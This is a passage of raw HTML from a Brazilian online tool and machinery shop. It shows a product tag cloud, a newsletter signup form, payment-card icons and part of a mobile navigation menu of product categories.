<a href="https://galvaomaquinas.com.br/produto-tag/furadeira/" class="tag-cloud-link tag-link-222 tag-link-position-12" style="font-size: 19.2pt;" aria-label="Furadeiras (11 produtos)">Furadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/galvao/" class="tag-cloud-link tag-link-252 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Galvão (4 produtos)">Galvão</a>
<a href="https://galvaomaquinas.com.br/produto-tag/geradores/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 13.833333333333pt;" aria-label="geradores (6 produtos)">geradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/guinchos/" class="tag-cloud-link tag-link-262 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Guinchos (5 produtos)">Guinchos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="inversora de solda (4 produtos)">inversora de solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda-uberlandia/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 10.333333333333pt;" aria-label="inversora de solda uberlandia (4 produtos)">inversora de solda uberlandia</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversoras/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 16.166666666667pt;" aria-label="Inversoras (8 produtos)">Inversoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/jacto/" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 12.2pt;" aria-label="jacto (5 produtos)">jacto</a>
<a href="https://galvaomaquinas.com.br/produto-tag/karcher/" class="tag-cloud-link tag-link-184 tag-link-position-20" style="font-size: 13.833333333333pt;" aria-label="karcher (6 produtos)">karcher</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora/" class="tag-cloud-link tag-link-179 tag-link-position-21" style="font-size: 13.833333333333pt;" aria-label="lavadora (6 produtos)">lavadora</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora-de-alta-pressao/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15pt;" aria-label="lavadora de alta pressao (7 produtos)">lavadora de alta pressao</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/" class="tag-cloud-link tag-link-220 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Lavadoras (9 produtos)">Lavadoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/" class="tag-cloud-link tag-link-224 tag-link-position-24" style="font-size: 18.266666666667pt;" aria-label="Lixadeiras (10 produtos)">Lixadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/macacos/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 10.333333333333pt;" aria-label="Macacos (4 produtos)">Macacos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/makita/" class="tag-cloud-link tag-link-236 tag-link-position-26" style="font-size: 18.266666666667pt;" aria-label="Makita (10 produtos)">Makita</a>
<a href="https://galvaomaquinas.com.br/produto-tag/marteletes/" class="tag-cloud-link tag-link-226 tag-link-position-27" style="font-size: 15pt;" aria-label="Marteletes (7 produtos)">Marteletes</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motomil/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8pt;" aria-label="motomil (3 produtos)">motomil</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motor-de-inducao/" class="tag-cloud-link tag-link-183 tag-link-position-29" style="font-size: 12.2pt;" aria-label="motor de indução (5 produtos)">motor de indução</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/" class="tag-cloud-link tag-link-237 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Motosserras &amp; Podadores (4 produtos)">Motosserras &amp; Podadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/" class="tag-cloud-link tag-link-219 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="Máscaras de Solda (4 produtos)">Máscaras de Solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/oficina/" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="oficina (4 produtos)">oficina</a>
<a href="https://galvaomaquinas.com.br/produto-tag/paletrans/" class="tag-cloud-link tag-link-248 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="Paletrans (4 produtos)">Paletrans</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/" class="tag-cloud-link tag-link-272 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="Pistolas de Pintura (4 produtos)">Pistolas de Pintura</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/" class="tag-cloud-link tag-link-234 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Pulverizadores (4 produtos)">Pulverizadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 13.833333333333pt;" aria-label="roçadeira (6 produtos)">roçadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira-gasolina-2t/" class="tag-cloud-link tag-link-197 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="roçadeira gasolina 2t (4 produtos)">roçadeira gasolina 2t</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/" class="tag-cloud-link tag-link-228 tag-link-position-38" style="font-size: 22pt;" aria-label="Roçadeiras (15 produtos)">Roçadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/schulz/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 12.2pt;" aria-label="schulz (5 produtos)">schulz</a>
<a href="https://galvaomaquinas.com.br/produto-tag/serras/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 12.2pt;" aria-label="Serras (5 produtos)">Serras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/sopradores/" class="tag-cloud-link tag-link-235 tag-link-position-41" style="font-size: 13.833333333333pt;" aria-label="Sopradores (6 produtos)">Sopradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/stanley/" class="tag-cloud-link tag-link-233 tag-link-position-42" style="font-size: 15pt;" aria-label="Stanley (7 produtos)">Stanley</a>
<a href="https://galvaomaquinas.com.br/produto-tag/toyama/" class="tag-cloud-link tag-link-87 tag-link-position-43" style="font-size: 22pt;" aria-label="toyama (15 produtos)">toyama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/trapp/" class="tag-cloud-link tag-link-230 tag-link-position-44" style="font-size: 18.266666666667pt;" aria-label="Trapp (10 produtos)">Trapp</a>
<a href="https://galvaomaquinas.com.br/produto-tag/uberlandia/" class="tag-cloud-link tag-link-182 tag-link-position-45" style="font-size: 13.833333333333pt;" aria-label="uberlandia (6 produtos)">uberlandia</a></div></div><div id="newsletterwidget-2" class="col pb-0 widget widget_newsletterwidget"><span class="widget-title">Dicas e Informações</span><div class="is-divider small"></div>Cadastre-se para receber dicas e informações sobre nossos produtos <div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://galvaomaquinas.com.br/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Cadastrar" style="">
</div>
</form>
</div>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M25.569 23.917h2.98v0.784h-2.196l-0.314 1.725h1.725l-0.157 0.784h-1.725l-0.157 1.882h2.196v0.784h-3.137l0.783-5.96zM29.804 29.094h2.353l-0.157 0.784h-3.137l0.784-5.961h0.941l-0.784 5.177zM33.725 23.917h3.137l-0.157 0.784h-2.196l-0.157 1.725h1.725l-0.157 0.784h-1.725l-0.314 1.882h2.353l-0.157 0.784h-3.137l0.784-5.96zM38.431 24.701c0.627-0.627 1.307-0.941 2.039-0.941 0.627 0 1.15 0.211 1.569 0.627l-0.47 0.784c-0.419-0.417-0.839-0.627-1.255-0.627-1.255 0-1.987 0.784-2.196 2.353-0.105 0.627 0 1.176 0.314 1.647s0.73 0.706 1.255 0.706c0.522 0 1.043-0.26 1.569-0.784v1.098c-0.419 0.314-0.941 0.47-1.569 0.47-1.78 0-2.565-1.044-2.353-3.137 0.102-0.836 0.47-1.568 1.098-2.196zM42.98 23.917h4.392l-0.157 0.784h-1.882l-0.627 5.176h-0.941l0.784-5.176h-1.725l0.157-0.784zM51.451 24.701c0.209 0.525 0.157 1.074-0.157 1.647-0.314 0.576-0.733 0.917-1.255 1.020l1.412 2.51h-0.941l-1.412-2.51h-0.47l-0.314 2.51h-0.784l0.784-5.961h1.882c0.628 0 1.043 0.262 1.255 0.784zM50.353 26.113c0.522-0.941 0.416-1.412-0.314-1.412h-0.941l-0.314 1.882h0.941l0.627-0.47zM57.882 26.898c-0.419 2.093-1.412 3.137-2.98 3.137-0.733 0-1.333-0.314-1.804-0.941s-0.654-1.357-0.549-2.196c0.416-2.091 1.412-3.137 2.98-3.137 1.778 0 2.562 1.046 2.353 3.137zM56.784 25.172c-0.314-0.522-0.733-0.784-1.255-0.784-1.255 0-1.987 0.838-2.196 2.51-0.105 0.627 0 1.203 0.314 1.725 0.314 0.525 0.73 0.784 1.255 0.784 1.255 0 1.984-0.836 2.196-2.51 0.102-0.627 0.001-1.201-0.314-1.725zM64 23.917l-0.784 5.961h-0.784l-2.196-4.549-0.784 4.549h-0.784l0.941-5.961h0.784l2.039 4.392 0.784-4.392h0.783zM59.921 16.074h0.157v0.157h-0.157v0.157h0.157v0.157h0.157l-0.157-0.157 0.157-0.157c0-0.103-0.055-0.157-0.157-0.157h-0.314v0.47h0.157v-0.47zM10.781 3.997c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.406c5.749 1.469 10.469 4.594 12.595 10.501l-1.813-9.219zM13.125 15.997l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 22.37l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 1.965c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.72 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.031-0.406-2.655-0.844-4.655-0.844zM55.813 2.309c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 15.247c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Desenvolvido: <a href="https://segallaa.com.br/" target="_blank"><strong>Segallaa</strong></a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/">Auto center</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/">Construção Civil</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
